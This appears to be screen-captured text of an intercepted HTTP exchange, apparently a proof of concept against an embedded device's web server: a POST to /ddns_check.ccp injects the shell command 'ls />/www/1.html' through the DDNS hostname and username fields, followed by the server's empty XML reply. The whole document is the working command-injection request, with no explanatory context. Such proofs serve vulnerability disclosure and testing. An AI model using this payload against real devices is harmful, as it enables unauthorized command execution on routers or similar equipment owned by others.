 Request
Pretty Raw Hex
\n
1 POST /ddns_check.ccp HTTP/1.1
2 Host: 192.168.10.2
3 Cookie: uid=AInkmYGrA6
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-Modified-Since: Tue, 26 Aug 2014 10:56:26 GMT
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 99
18
19 ccp_act=doCheck&ddnsHostName=;ls />/www/1.html;&ddnsUsername=;ls
/>/www/1.html;&ddnsPassword=123456
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Mon, 10 Oct 2022 09:16:28 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 36
6 Cache-Control: max-age=0
7 Expires: Mon, 10 Oct 2022 09:16:28 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US,en;q=0.5
10 Connection: close
11
12 <?xml version="1.0"?>
13 <root>
14 </root>